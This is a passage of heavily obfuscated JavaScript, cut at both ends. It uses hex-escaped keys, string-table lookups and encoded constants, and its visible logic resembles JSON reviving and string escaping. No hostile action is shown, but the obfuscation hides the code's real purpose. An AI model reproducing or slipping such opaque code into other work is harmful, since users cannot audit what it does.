\x74':S[uQ(m9smu.Y4,m9smu.Y5)],'\x54\x7a\x5a\x6d\x50':S[uZ(m9smu.Y6,m9smu.Y7)],'\x76\x78\x4e\x66\x75':S[uZ(m9smu.Y8,m9smu.Y9)],'\x78\x4e\x66\x6a\x4d':S[uZ(m9smu.YN,m9smu.YS)],'\x70\x59\x42\x6f\x7a':S[uZ(m9smu.Yu,m9smu.YP)],'\x6d\x4a\x4a\x4c\x57':S[uQ(m9smu.qI,m9smu.pR)],'\x7a\x59\x43\x54\x51':S[uZ(m9smu.Yv,m9smu.Yq)],'\x6a\x51\x56\x73\x63':S[uQ(m9smu.YL,m9smu.Yr)],'\x44\x65\x72\x4d\x66':S[uQ(m9smu.Yg,m9smu.Yh)],'\x78\x55\x51\x72\x57':S[uQ(m9smu.Yp,m9smu.YY)],'\x47\x70\x4d\x52\x4c':S[uQ(m9smu.Yl,m9smu.Ym)],'\x57\x53\x4f\x75\x48':S[uZ(m9smu.Yj,m9smu.Ys)],'\x70\x75\x56\x42\x4a':S[uQ(m9smu.YK,m9smu.YH)],'\x45\x6e\x61\x7a\x41':S[uZ(m9smu.YE,m9smu.r5)],'\x56\x46\x6b\x48\x6d':S[uZ(m9smu.Yy,m9smu.YX)],'\x45\x4b\x73\x58\x4d':S[uQ(m9smu.YI,m9smu.YT)],'\x49\x59\x48\x66\x65':S[uZ(-m9smu.Yk,m9smu.YF)],'\x70\x47\x4d\x4a\x4c':S[uQ(m9smu.YC,m9smu.YU)],'\x6d\x45\x4b\x45\x48':S[uZ(m9smu.YW,m9smu.YD)],'\x46\x48\x4f\x69\x4d':S[uQ(m9smu.YB,m9smu.Yd)],'\x46\x61\x72\x51\x61':S[uZ(m9smu.YV,m9smu.Yi)],'\x41\x66\x4c\x68\x78':S[uZ(m9smu.Ya,m9smu.Yo)],'\x4e\x74\x48\x4f\x4d':S[uQ(m9smu.Yc,m9smu.YJ)],'\x4c\x42\x74\x6c\x49':S[uQ(m9smu.Yw,m9smu.Yn)],'\x45\x48\x4a\x5a\x64':S[uZ(-m9smu.Yz,m9smu.YR)],'\x7a\x7a\x65\x72\x7a':S[uZ(-m9smu.YO,m9smu.Yx)],'\x68\x58\x57\x4d\x50':S[uQ(m9smu.q,m9smu.YZ)],'\x73\x6b\x75\x66\x77':S[uQ(m9smu.YQ,m9smu.YM)],'\x45\x73\x67\x73\x6f':S[uQ(m9smu.Yt,m9smu.YG)],'\x4f\x61\x48\x46\x53':S[uQ(m9smu.Yf,m9smu.Yb)],'\x79\x68\x58\x4c\x50':S[uZ(m9smu.Ye,m9smu.YA)],'\x46\x57\x76\x67\x7a':S[uZ(m9smu.l0,m9smu.l1)],'\x68\x43\x49\x77\x48':S[uZ(m9smu.l2,m9smu.l3)],'\x71\x64\x77\x50\x41':S[uQ(m9smu.l4,m9smu.l5)],'\x45\x44\x41\x66\x59':S[uQ(m9smu.l6,m9smu.l7)],'\x51\x45\x41\x58\x61':S[uZ(m9smu.l8,m9smu.l9)],'\x4f\x78\x56\x7a\x47':S[uQ(m9smu.lN,m9smu.lS)],'\x53\x6d\x78\x68\x53':S[uZ(m9smu.lu,m9smu.lP)],'\x44\x6c\x71\x69\x42':S[uZ(-m9smu.lv,m9smu.lq)],'\x59\x51\x48\x61\x70':S[uQ(m9smu.lL,m9smu.lr)],'\x68\x78\x75\x5a\x66':S[uQ(m9smu.lg,m9smu.lh)],'\x4f\x57\x41\x4e\x70':S[uQ(m9smu.lp,m9smu.lY)],'\x4f\x53\x55\x76\x6d':S[uZ(m9smu.ll,m9smu.lm)],'\x48\x72\x45\x77\x4f':S[uZ(m9smu.lj,m9smu.ls)],'\x78\x48\x69\x62\x77':S[uZ(m9smu.lK,m9smu.lH)],'\x59\x47\x66\x59\x4c':S[uZ(m9smu.lE,m9smu.ly)],'\x41\x42\x79\x57\x74':S[uZ(m9smu.lX,m9smu.lI)],'\x49\x6d\x51\x56\x51':function(F){var m9slC={N:0x308};function uM(N,S){return uQ(S- -m9slC.N,N);}return S[uM(m9slU.N,m9slU.S)](F);},'\x79\x6a\x4f\x63\x57':function(F,C){function ut(N,S){return uQ(N- -m9slW.N,S);}return S[ut(m9slD.N,-m9slD.S)](F,C);},'\x57\x46\x41\x45\x71':S[uZ(m9smu.lT,m9smu.lk)],'\x7a\x6d\x79\x65\x45':S[uZ(-m9smu.lF,m9smu.lC)],'\x64\x48\x59\x43\x79':function(F,C){function uG(N,S){return uQ(N-m9slB.N,S);}return S[uG(m9sld.N,m9sld.S)](F,C);},'\x53\x6a\x47\x48\x65':function(F,C){function uf(N,S){return uZ(S,N-m9slV.N);}return S[uf(m9sli.N,m9sli.S)](F,C);},'\x53\x42\x59\x6f\x57':function(F,C){function ub(N,S){return uZ(S,N-m9sla.N);}return S[ub(m9slo.N,m9slo.S)](F,C);},'\x51\x44\x59\x50\x4f':function(F,C){function ue(N,S){return uZ(N,S- -m9slc.N);}return S[ue(m9slJ.N,m9slJ.S)](F,C);},'\x65\x54\x65\x47\x4f':function(F,C){function uA(N,S){return uQ(N- -m9slw.N,S);}return S[uA(m9sln.N,m9sln.S)](F,C);},'\x78\x79\x56\x74\x54':function(F,C){var m9slz={N:0x433};function P0(N,S){return uQ(S- -m9slz.N,N);}return S[P0(m9slR.N,-m9slR.S)](F,C);},'\x6f\x66\x49\x45\x64':function(F,C){function P1(N,S){return uZ(S,N-m9slO.N);}return S[P1(m9slx.N,m9slx.S)](F,C);},'\x61\x42\x56\x52\x50':function(F,C){function P2(N,S){return uZ(S,N- -m9slZ.N);}return S[P2(-m9slQ.N,m9slQ.S)](F,C);},'\x59\x52\x68\x4e\x70':function(F,C){var m9slM={N:0x63};function P3(N,S){return uZ(S,N- -m9slM.N);}return S[P3(m9slt.N,m9slt.S)](F,C);},'\x53\x70\x73\x6b\x73':function(F,C){var m9slG={N:0x59e};function P4(N,S){return uQ(S- -m9slG.N,N);}return S[P4(m9slf.N,m9slf.S)](F,C);},'\x5a\x76\x5a\x67\x4d':function(F,C){function P5(N,S){return uQ(N- -m9slb.N,S);}return S[P5(m9sle.N,-m9sle.S)](F,C);},'\x58\x46\x73\x51\x4d':function(F,C){function P6(N,S){return uZ(S,N- -m9slA.N);}return S[P6(m9sm0.N,m9sm0.S)](F,C);}},I=u,T;function k(F,C){var m9sm1={N:0x2e5};function P7(N,S){return uQ(S- -m9sm1.N,N);}var U=m9sNb,W=P[S[P7(m9sm3.N,m9sm3.S)](U,0x17d5+0x1b*-0x47+-0xf*0x10c)][S[P8(m9sm3.u,m9sm3.P)](U,0x11f4+-0x3d*0x45+0x1*-0x49)]('\x7c'),D=S[P8(m9sm3.v,m9sm3.q)](S[P7(-m9sm3.L,m9sm3.r)](-(0x9d*-0x45+0x2a0a+0x1646),-(0x5e4+-0x2289+0x1f78)),S[P8(m9sm3.g,m9sm3.h)](0x7af*0x1+0x576+-0xd1c,0x6eb+0xbfd+0x1026*-0x1));function P8(N,S){return uZ(S,N- -m9sm2.N);}while(!![]){switch(W[D++]){case'\x30':return y[S[P7(m9sm3.p,m9sm3.Y)](U,-0x1f48+-0x1*0x269b+0x469e)](F,C,d);case'\x31':if(d&&P[S[P7(m9sm3.l,m9sm3.m)](U,0x1bf4+-0x4ec+0xb27*-0x2)](typeof d,P[S[P7(m9sm3.j,m9sm3.s)](U,0x155e+-0x1*-0x1c50+-0x2ff5)]))for(B in d){Object[S[P8(m9sm3.K,-m9sm3.H)](U,0x1953+0x1080+0x145f*-0x2)][S[P7(m9sm3.E,m9sm3.y)](S[P7(m9sm3.X,m9sm3.s)](U,-0x3f4+0x1b24+-0x58d*0x4),S[P8(m9sm3.I,m9sm3.T)](U,0xd73+0x1*0xc19+0xc56*-0x2))][S[P7(m9sm3.k,m9sm3.F)](U,0xdc3+0xdff*-0x2+0x77b*0x2)](d,B)&&(V=P[S[P8(m9sm3.C,m9sm3.U)](U,0x2dd*0x2+-0x12c5+0xde7)](k,d,B),P[S[P7(m9sm3.W,m9sm3.D)](U,0x2*-0xbe6+-0x23b6+0x3cda)](V,undefined)?d[B]=V:delete d[B]);}continue;case'\x32':var B;continue;case'\x33':var d=F[C];continue;case'\x34':var V;continue;case'\x35':;continue;}break;}}E=P[S[uZ(m9smu.lU,m9smu.lW)](I,0xeb4+0x1036+-0x1d75*0x1)](String,E),h[S[uQ(m9smu.lD,m9smu.L7)](I,0xac*0x9+0x4*0x6a8+0x2*-0xfb3)]=S[uQ(m9smu.r8,m9smu.lB)](S[uZ(m9smu.ld,m9smu.lV)](0x391+-0x1cb2*-0x1+-0x3*0x3b8,S[uZ(m9smu.li,m9smu.l6)](-0xa0d*0x3+0xc71+0x11bb,-(-0xef1+-0x1*-0x19dc+0x13*-0x31))),S[uZ(m9smu.la,m9smu.pp)](-0x1d6a+-0x238a+0x1*0x40f5,-0x164e+0x133a*-0x2+0x4c0f));function uQ(N,S){return S9(N-m9sm4.N,S);}function uZ(N,S){return S9(S-m9sm5.N,N);}h[S[uZ(m9smu.lo,m9smu.lc)](I,-0x656*-0x3+0x1*0x1896+-0x2a9b)](E)&&(E=E[S[uZ(m9smu.lJ,m9smu.lw)](I,-0x1c9c+0xb*0x169+0x6df*0x2)](h,function(F){var m9sm7={N:0x166},m9sm6={N:0x418};function PN(N,S){return uZ(S,N- -m9sm6.N);}var C={'\x5a\x64\x55\x47\x62':X[P9(m9smS.N,m9smS.S)],'\x64\x4b\x72\x65\x43':X[P9(m9smS.u,m9smS.P)],'\x50\x64\x48\x53\x42':X[PN(-m9smS.v,-m9smS.q)],'\x59\x72\x79\x6a\x50':X[PN(m9smS.L,m9smS.r)],'\x76\x42\x4c\x6e\x4a':X[PN(m9smS.g,m9smS.h)],'\x55\x55\x5a\x58\x73':X[P9(m9smS.p,m9smS.Y)],'\x66\x59\x43\x78\x61':X[PN(-m9smS.l,m9smS.m)],'\x4b\x46\x57\x6a\x51':X[P9(m9smS.j,m9smS.s)],'\x42\x56\x6d\x72\x42':X[P9(m9smS.K,m9smS.H)],'\x4c\x58\x72\x50\x52':X[PN(-m9smS.E,m9smS.y)],'\x6d\x44\x7a\x44\x67':X[PN(m9smS.X,m9smS.I)],'\x54\x50\x72\x73\x71':X[P9(m9smS.T,m9smS.k)],'\x74\x56\x53\x4f\x55':X[PN(m9smS.F,-m9smS.C)],'\x6f\x65\x4f\x6e\x41':X[PN(m9smS.U,m9smS.W)],'\x63\x50\x73\x6c\x45':X[P9(m9smS.D,m9smS.B)],'\x4c\x79\x63\x74\x52':X[P9(m9smS.d,m9smS.V)],'\x4b\x73\x4e\x43\x65':X[P9(m9smS.i,m9smS.a)],'\x62\x6a\x49\x5a\x4f':X[PN(-m9smS.o,-m9smS.c)],'\x6e\x52\x52\x45\x6f':X[P9(m9smS.m,m9smS.J)],'\x6e\x6d\x63\x5a\x72':X[P9(m9smS.w,m9smS.n)],'\x4f\x49\x6f\x74\x42':X[P9(m9smS.z,m9smS.R)],'\x6e\x59\x78\x6e\x69':X[PN(m9smS.l,m9smS.O)],'\x59\x6f\x47\x64\x63':X[P9(m9smS.x,m9smS.Z)],'\x59\x74\x62\x78\x44':X[PN(-m9smS.Q,-m9smS.M)],'\x7a\x71\x6a\x4e\x53':X[P9(m9smS.t,m9smS.G)],'\x58\x66\x53\x67\x55':X[PN(m9smS.f,-m9smS.b)],'\x6b\x47\x56\x67\x77':X[PN(m9smS.e,m9smS.A)],'\x7a\x42\x73\x58\x74':X[P9(m9smS.N0,m9smS.N1)],'\x59\x72\x65\x70\x6f':X[PN(-m9smS.N2,m9smS.N3)],'\x6e\x63\x4c\x4e\x42':X[P9(m9smS.N4,m9smS.N5)],'\x6b\x4a\x6d\x4e\x4e':X[PN(m9smS.N6,m9smS.N7)],'\x71\x41\x53\x43\x54':X[P9(m9smS.N8,m9smS.N9)],'\x4d\x65\x74\x65\x63':X[PN(m9smS.NN,m9smS.NS)],'\x7a\x6a\x72\x66\x58':X[PN(m9smS.Nu,m9smS.NP)],'\x78\x6f\x74\x55\x4e':X[PN(m9smS.Nv,-m9smS.Nq)],'\x58\x69\x48\x77\x52':X[P9(m9smS.NL,m9smS.Nr)],'\x6c\x48\x69\x49\x61':X[P9(m9smS.Ng,m9smS.Nh)],'\x45\x49\x62\x77\x77':X[PN(m9smS.Np,m9smS.NY)],'\x72\x41\x67\x4e\x47':X[PN(-m9smS.Nl,m9smS.Nm)],'\x53\x6e\x45\x43\x52':X[PN(m9smS.Nj,m9smS.Ns)],'\x51\x46\x71\x58\x59':X[PN(m9smS.NK,m9smS.NH)],'\x64\x47\x78\x4b\x43':X[PN(m9smS.NE,m9smS.Ny)],'\x71\x57\x69\x75\x6f':X[P9(m9smS.NX,m9smS.NI)],'\x6f\x54\x72\x78\x51':X[P9(m9smS.NT,m9smS.Nk)],'\x70\x58\x4f\x77\x77':X[PN(m9smS.NF,m9smS.NC)],'\x69\x51\x4d\x79\x7a':X[PN(m9smS.NU,-m9smS.NW)],'\x41\x65\x53\x6d\x65':X[P9(m9smS.ND,m9smS.NB)],'\x46\x68\x4a\x4b\x5a':X[PN(m9smS.Nd,m9smS.NV)],'\x59\x49\x53\x49\x71':X[P9(m9smS.Ni,m9smS.Na)],'\x63\x64\x52\x47\x43':X[PN(m9smS.No,-m9smS.Nc)],'\x65\x69\x41\x44\x6f':X[P9(m9smS.NJ,m9smS.Nw)],'\x55\x6f\x56\x72\x73':X[P9(m9smS.Nn,m9smS.Nz)],'\x45\x79\x74\x43\x56':X[PN(-m9smS.NM,m9smS.Nt)],'\x7a\x4f\x74\x41\x51':X[P9(m9smS.NG,m9smS.Nf)],'\x6b\x68\x78\x46\x6a':X[PN(m9smS.Nb,-m9smS.Ne)],'\x47\x4b\x4b\x45\x59':X[PN(m9smS.NA,m9smS.S0)],'\x63\x52\x71\x59\x71':X[PN(-m9smS.S1,-m9smS.S2)],'\x76\x66\x6e\x52\x67':X[P9(m9smS.S3,m9smS.S4)],'\x47\x6f\x64\x61\x48':X[PN(m9smS.qy,m9smS.qX)],'\x53\x68\x75\x4d\x59':X[PN(m9smS.qI,-m9smS.qT)],'\x54\x57\x68\x59\x41':X[PN(-m9smS.qk,m9smS.qF)],'\x4c\x66\x4a\x48\x66':X[PN(m9smS.qC,m9smS.qU)],'\x71\x68\x4b\x48\x6a':X[PN(-m9smS.qW,-m9smS.qD)],'\x41\x4e\x71\x45\x41':X[P9(-m9smS.qB,m9smS.qd)],'\x43\x4b\x42\x67\x70':X[P9(m9smS.qV,m9smS.qi)],'\x51\x4d\x69\x4c\x6d':X[PN(m9smS.qa,m9smS.qo)],'\x57\x51\x55\x6d\x74':X[PN(-m9smS.qc,-m9smS.qJ)],'\x67\x66\x50\x68\x48':X[PN(m9smS.qw,m9smS.qn)],'\x6b\x47\x51\x6d\x50':X[P9(m9smS.qz,m9smS.qR)],'\x42\x79\x4c\x53\x42':X[P9(m9smS.qO,m9smS.qx)],'\x42\x78\x61\x66\x55':X[PN(-m9smS.qZ,-m9smS.qQ)],'\x54\x57\x4a\x72\x56':X[P9(m9smS.qM,m9smS.qt)],'\x70\x6d\x64\x61\x4c':X[P9(m9smS.qG,m9smS.qf)],'\x70\x65\x4d\x74\x62':X[P9(m9smS.qb,m9smS.qe)],'\x79\x42\x6b\x65\x54':X[P9(m9smS.qA,m9smS.L0)],'\x5a\x72\x58\x73\x5a':X[PN(m9smS.L1,-m9smS.L2)],'\x77\x6e\x4a\x66\x55':X[PN(-m9smS.L3,m9smS.L4)],'\x4f\x74\x6b\x48\x4e':X[PN(m9smS.L5,m9smS.L6)],'\x4c\x70\x71\x56\x4b':X[PN(m9smS.L7,m9smS.L8)],'\x4c\x64\x56\x4d\x4c':X[P9(m9smS.L9,m9smS.LN)],'\x52\x68\x58\x4d\x7a':X[P9(m9smS.LS,m9smS.Lu)],'\x70\x69\x70\x50\x4a':X[P9(m9smS.LP,m9smS.Lv)],'\x4c\x4a\x41\x72\x55':X[PN(m9smS.Lq,m9smS.LL)],'\x55\x66\x68\x71\x62':X[P9(m9smS.Lr,m9smS.Lg)],'\x6d\x66\x47\x4a\x43':X[PN(m9smS.Lh,m9smS.Lp)],'\x68\x55\x79\x45\x5a':X[PN(m9smS.LY,m9smS.Ll)],'\x71\x6b\x55\x67\x69':X[PN(-m9smS.Lm,m9smS.Lj)],'\x61\x48\x46\x73\x46':X[PN(m9smS.Ls,m9smS.LK)],'\x64\x61\x42\x48\x4b':X[P9(m9smS.LH,m9smS.LE)],'\x6d\x52\x53\x78\x4c':X[P9(m9smS.Ly,m9smS.LX)],'\x43\x75\x6b\x69\x42':X[P9(m9smS.LI,m9smS.LT)],'\x71\x4b\x65\x61\x49':X[PN(m9smS.Lk,-m9smS.LF)],'\x71\x51\x79\x56\x46':X[PN(-m9smS.LC,-m9smS.LU)],'\x7a\x56\x46\x54\x48':X[P9(m9smS.LW,m9smS.LD)],'\x4f\x4f\x6f\x67\x5a':X[PN(m9smS.LB,m9smS.Ld)],'\x73\x77\x5a\x48\x50':X[P9(-m9smS.LV,m9smS.Li)],'\x50\x6b\x6b\x49\x62':X[PN(m9smS.La,m9smS.Lo)],'\x48\x6b\x64\x47\x47':X[PN(m9smS.Lc,m9smS.LJ)],'\x62\x70\x62\x70\x53':X[PN(m9smS.Lw,m9smS.Ln)],'\x72\x47\x65\x64\x6d':X[PN(-m9smS.Lz,m9smS.LR)],'\x63\x54\x44\x4c\x44':X[PN(-m9smS.LO,m9smS.Lx)],'\x4b\x79\x78\x53\x7a':X[P9(m9smS.LZ,m9smS.LQ)],'\x74\x53\x57\x42\x69':X[P9(m9smS.LM,m9smS.Lt)],'\x64\x6d\x54\x76\x76':X[PN(-m9smS.LG,m9smS.Lf)],'\x65\x4d\x4f\x57\x6c':X[P9(m9smS.Lb,m9smS.Le)],'\x62\x6f\x53\x4f\x75':X[PN(m9smS.LA,m9smS.r0)],'\x57\x69\x65\x5a\x44':X[P9(-m9smS.r1,m9smS.r2)],'\x74\x78\x4a\x4d\x49':X[PN(-m9smS.r3,-m9smS.r4)],'\x44\x65\x74\x4a\x75':X[PN(m9smS.r5,-m9smS.r6)],'\x54\x76\x67\x78\x47':X[P9(m9smS.r7,m9smS.r8)],'\x69\x62\x4f\x63\x6d':X[P9(m9smS.r9,m9smS.rN)],'\x44\x6c\x44\x4b\x48':X[PN(m9smS.rS,m9smS.ru)],'\x79\x43\x49\x4a\x49':X[PN(m9smS.rP,m9smS.rv)],'\x72\x67\x53\x48\x4e':X[P9(m9smS.rq,m9smS.rL)],'\x52\x4d\x64\x6a\x66':X[P9(m9smS.rr,m9smS.rg)],'\x47\x63\x57\x4a\x41':X[P9(m9smS.rh,m9smS.rp)],'\x69\x43\x70\x79\x46':X[P9(m9smS.rY,m9smS.rl)],'\x66\x6b\x4b\x68\x4b':X[P9(m9smS.rm,m9smS.rj)],'\x42\x69\x41\x78\x73':X[P9(m9smS.rs,m9smS.rK)],'\x76\x42\x62\x52\x72':X[PN(-m9smS.rH,-m9smS.rE)],'\x6c\x70\x4e\x75\x70':X[P9(m9smS.ry,m9smS.rX)],'\x49\x69\x7a\x55\x53':X[P9(m9smS.rI,m9smS.rT)],'\x7a\x58\x76\x49\x75':X[P9(m9smS.rk,m9smS.rF)],'\x52\x72\x4e\x4c\x57':X[PN(m9smS.Nq,m9smS.Y)],'\x6b\x62\x6a\x5a\x64':X[P9(m9smS.rC,m9smS.rU)],'\x43\x48\x54\x74\x75':X[PN(m9smS.rW,m9smS.rD)],'\x57\x47\x44\x64\x4a':X[PN(m9smS.rB,m9smS.rd)],'\x6a\x41\x6f\x44\x75':X[P9(m9smS.rV,m9smS.ri)],'\x68\x47\x45\x6c\x67':X[PN(m9smS.ra,m9smS.ro)],'\x64\x74\x63\x59\x63':X[P9(m9smS.rc,m9smS.rJ)],'\x55\x70\x74\x67\x43':X[PN(m9smS.rw,m9smS.rn)],'\x54\x58\x6d\x48\x75':X[PN(m9smS.v,m9smS.rz)],'\x6a\x72\x45\x72\x43':X[PN(m9smS.rR,m9smS.rO)],'\x61\x6e\x76\x56\x6f':X[PN(-m9smS.rx,-m9smS.rZ)],'\x59\x6d\x78\x70\x42':X[PN(m9smS.rQ,m9smS.rM)],'\x63\x54\x42\x61\x53':X[PN(-m9smS.rt,-m9smS.rG)],'\x4d\x57\x6f\x7a\x59':X[PN(-m9smS.rf,-m9smS.rb)],'\x66\x67\x6f\x5a\x57':X[PN(m9smS.re,m9smS.Lk)],'\x46\x71\x59\x46\x6e':X[PN(-m9smS.rA,-m9smS.g0)],'\x4c\x42\x76\x4b\x71':X[PN(m9smS.g1,m9smS.g2)],'\x75\x49\x54\x57\x67':X[P9(m9smS.g3,m9smS.g4)],'\x4c\x6a\x77\x56\x41':X[PN(m9smS.g5,m9smS.g6)],'\x67\x6d\x53\x69\x68':X[P9(m9smS.N1,m9smS.g7)],'\x73\x70\x75\x64\x50':X[PN(m9smS.g8,m9smS.g9)],'\x45\x6a\x49\x75\x50':X[P9(m9smS.gN,m9smS.gS)],'\x47\x6d\x47\x51\x67':X[PN(m9smS.gu,m9smS.gP)],'\x75\x51\x77\x43\x51':X[P9(m9smS.gv,m9smS.gq)],'\x64\x4b\x69\x6e\x6e':X[PN(m9smS.gL,m9smS.gr)],'\x46\x63\x77\x43\x4b':X[P9(m9smS.gg,m9smS.gh)],'\x45\x59\x50\x4d\x6c':X[P9(m9smS.gp,m9smS.gY)],'\x66\x75\x6f\x7a\x7a':X[P9(-m9smS.gl,m9smS.r)],'\x76\x54\x6d\x44\x4b':X[P9(m9smS.gm,m9smS.gj)],'\x52\x50\x50\x73\x78':X[P9(m9smS.gs,m9smS.gK)],'\x6c\x6e\x51\x57\x70':X[P9(m9smS.gH,m9smS.gE)],'\x6c\x54\x67\x6a\x62':X[PN(m9smS.gy,m9smS.L6)],'\x47\x4f\x67\x43\x69':X[PN(-m9smS.gX,-m9smS.qe)],'\x49\x79\x59\x78\x4c':X[P9(m9smS.gI,m9smS.gT)],'\x55\x79\x46\x4b\x6b':X[PN(m9smS.gk,-m9smS.gF)],'\x59\x43\x79\x74\x4b':X[P9(m9smS.gC,m9smS.gU)],'\x49\x41\x41\x58\x4c':X[PN(m9smS.gW,m9smS.gD)],'\x66\x64\x6b\x64\x48':X[PN(m9smS.gB,m9smS.gd)],'\x6c\x4d\x77\x61\x52':X[P9(m9smS.gV,m9smS.gi)],'\x59\x63\x48\x77\x6d':X[P9(-m9smS.ga,m9smS.go)],'\x4f\x50\x43\x64\x55':X[P9(m9smS.gc,m9smS.gJ)],'\x4c\x4b\x57\x45\x7a':X[PN(-m9smS.gw,m9smS.gn)],'\x51\x6b\x44\x64\x64':X[P9(m9smS.gz,m9smS.gR)],'\x6b\x4f\x63\x53\x4d':X[P9(-m9smS.gO,m9smS.gx)],'\x41\x52\x78\x59\x69':X[PN(m9smS.gZ,m9smS.gQ)],'\x4c\x77\x79\x51\x5a':X[P9(m9smS.gM,m9smS.gt)],'\x4b\x52\x56\x41\x4c':X[P9(-m9smS.gG,m9smS.gO)],'\x41\x58\x44\x4e\x70':X[PN(m9smS.gf,m9smS.gb)],'\x6b\x6a\x47\x77\x64':X[P9(m9smS.ge,m9smS.gA)],'\x63\x4a\x5a\x70\x50':X[PN(-m9smS.h0,-m9smS.h1)],'\x68\x6f\x70\x46\x45':X[PN(m9smS.h2,m9smS.h3)],'\x77\x61\x78\x68\x48':X[PN(-m9smS.h4,-m9smS.h5)],'\x66\x69\x78\x6d\x71':X[PN(m9smS.S2,m9smS.h6)],'\x67\x6a\x6c\x4a\x4f':X[PN(-m9smS.h7,-m9smS.h8)],'\x43\x4b\x74\x6d\x74':X[P9(m9smS.h9,m9smS.hN)],'\x79\x72\x68\x69\x79':X[PN(m9smS.hS,m9smS.hu)],'\x66\x43\x6d\x6a\x4f':X[P9(m9smS.hP,m9smS.hv)],'\x64\x4a\x71\x73\x6d':X[P9(m9smS.rb,m9smS.O)],'\x48\x4f\x4a\x75\x51':X[PN(m9smS.hq,m9smS.hL)],'\x41\x48\x4a\x6a\x4d':X[P9(m9smS.hr,m9smS.hg)],'\x4a\x48\x4a\x67\x43':X[P9(m9smS.hh,m9smS.hp)],'\x77\x69\x71\x69\x61':X[P9(m9smS.hY,m9smS.hl)],'\x69\x56\x66\x4a\x65':X[P9(m9smS.g9,m9smS.hm)],'\x46\x42\x6f\x6c\x69':X[PN(-m9smS.hj,-m9smS.hs)],'\x5a\x5a\x6b\x74\x53':X[P9(-m9smS.hK,m9smS.hH)],'\x52\x66\x57\x6a\x48':X[PN(m9smS.hE,m9smS.hy)],'\x63\x6e\x4f\x4e\x50':X[P9(m9smS.hX,m9smS.hI)],'\x69\x67\x4e\x71\x75':X[P9(m9smS.hT,m9smS.hk)],'\x6a\x78\x73\x42\x4f':X[P9(m9smS.hF,m9smS.hC)],'\x63\x7a\x70\x49\x43':X[PN(m9smS.hU,-m9smS.hW)],'\x48\x62\x79\x44\x6c':X[PN(m9smS.hD,m9smS.hB)],'\x43\x72\x46\x54\x77':X[PN(m9smS.hd,m9smS.hV)],'\x69\x45\x54\x52\x76':X[P9(m9smS.hi,m9smS.ha)],'\x4e\x50\x57\x63\x46':X[P9(-m9smS.ho,m9smS.hc)],'\x54\x4e\x69\x67\x6c':X[PN(m9smS.hJ,m9smS.hw)],'\x52\x69\x63\x51\x52':X[PN(m9smS.hn,m9smS.hz)],'\x77\x6f\x4c\x7a\x67':X[P9(m9smS.hR,m9smS.hO)],'\x4e\x43\x42\x78\x58':X[P9(m9smS.hx,m9smS.hZ)],'\x64\x43\x43\x78\x6a':X[P9(m9smS.hQ,m9smS.hM)],'\x57\x61\x62\x4b\x51':X[PN(-m9smS.ht,-m9smS.hG)],'\x6d\x43\x68\x42\x6f':X[PN(m9smS.hf,m9smS.hb)],'\x79\x62\x58\x76\x4c':X[PN(-m9smS.he,-m9smS.hA)],'\x5a\x69\x76\x61\x52':X[PN(m9smS.p0,m9smS.p1)],'\x52\x78\x53\x57\x4b':X[P9(m9smS.p2,m9smS.p3)],'\x46\x54\x44\x6e\x52':X[P9(m9smS.p4,m9smS.p5)],'\x72\x42\x66\x6c\x79':X[P9(m9smS.p6,m9smS.p7)],'\x6a\x63\x73\x6e\x71':X[P9(m9smS.p8,m9smS.p9)],'\x68\x77\x65\x4d\x4e':X[PN(-m9smS.pN,-m9smS.pS)],'\x45\x4f\x6d\x68\x57':X[PN(-m9smS.pu,-m9smS.Nc)],'\x55\x47\x51\x62\x77':X[PN(m9smS.pP,m9smS.pv)],'\x4c\x42\x4e\x50\x4d':X[PN(-m9smS.pq,-m9smS.F)],'\x51\x76\x71\x67\x69':X[P9(m9smS.pq,m9smS.qG)],'\x4a\x4d\x6e\x68\x61':X[PN(-m9smS.pL,-m9smS.pr)],'\x4d\x47\x77\x74\x6a':X[P9(m9smS.pg,m9smS.ph)],'\x7a\x4b\x58\x4b\x44':X[P9(m9smS.pp,m9smS.pY)],'\x52\x59\x43\x71\x4b':X[PN(m9smS.pl,m9smS.Nc)],'\x4c\x7a\x65\x53\x4f':X[P9(m9smS.pm,m9smS.pj)],'\x69\x41\x62\x79\x6a':X[P9(m9smS.ps,m9smS.pK)],'\x50\x58\x70\x59\x65':X[P9(m9smS.pH,m9smS.pE)],'\x63\x4b\x6f\x67\x6f':X[P9(m9smS.py,m9smS.pX)],'\x4d\x66\x71\x55\x53':X[PN(m9smS.N1,m9smS.pI)],'\x4e\x48\x63\x58\x4d':X[PN(m9smS.pT,m9smS.pk)],'\x69\x77\x7a\x63\x49':X[P9(m9smS.pF,m9smS.pC)],'\x46\x58\x65\x76\x58':X[PN(-m9smS.pU,m9smS.pW)],'\x4a\x6f\x44\x64\x63':X[P9(m9smS.pD,m9smS.pB)],'\x75\x55\x45\x79\x72':X[PN(m9smS.pd,-m9smS.pV)],'\x67\x75\x4e\x4a\x6e':X[PN(-m9smS.pi,-m9smS.pa)],'\x58\x6d\x57\x77\x55':X[P9(m9smS.po,m9smS.pc)],'\x51\x4f\x6b\x6c\x75':X[PN(m9smS.pJ,m9smS.pw)],'\x53\x43\x6b\x67\x50':X[PN(m9smS.pn,-m9smS.pz)],'\x6f\x55\x78\x4d\x4f':X[P9(m9smS.pR,m9smS.pO)],'\x54\x55\x6e\x43\x4b':X[PN(m9smS.px,m9smS.pZ)],'\x48\x55\x70\x54\x57':X[PN(m9smS.pQ,m9smS.pM)],'\x62\x4c\x69\x75\x68':X[P9(m9smS.pt,m9smS.pG)],'\x4a\x79\x46\x58\x73':X[PN(-m9smS.pf,-m9smS.pb)],'\x56\x6b\x70\x6a\x4c':X[PN(m9smS.pe,m9smS.m)],'\x41\x62\x54\x64\x74':X[P9(m9smS.pA,m9smS.Y0)],'\x55\x73\x70\x55\x72':X[PN(m9smS.Y1,m9smS.Y2)],'\x58\x66\x4f\x47\x64':X[P9(m9smS.Y3,m9smS.Y4)],'\x41\x59\x76\x62\x6e':X[P9(m9smS.Y5,m9smS.Y6)],'\x49\x49\x42\x6a\x7a':X[PN(-m9smS.Y7,-m9smS.Y8)],'\x65\x51\x42\x73\x62':X[PN(m9smS.Y9,m9smS.N)],'\x43\x74\x55\x70\x4d':X[P9(m9smS.YN,m9smS.YS)],'\x55\x59\x78\x64\x49':X[P9(m9smS.Yu,m9smS.hz)],'\x63\x65\x7a\x50\x68':X[P9(-m9smS.YP,m9smS.Yv)],'\x49\x4b\x57\x4d\x6d':X[PN(-m9smS.Yq,-m9smS.YL)],'\x6c\x64\x6e\x4a\x69':X[PN(-m9smS.Yr,m9smS.Yg)],'\x62\x70\x54\x63\x4e':X[P9(m9smS.Yh,m9smS.Yp)],'\x50\x68\x4d\x62\x5a':X[PN(m9smS.YY,m9smS.Yl)],'\x4a\x52\x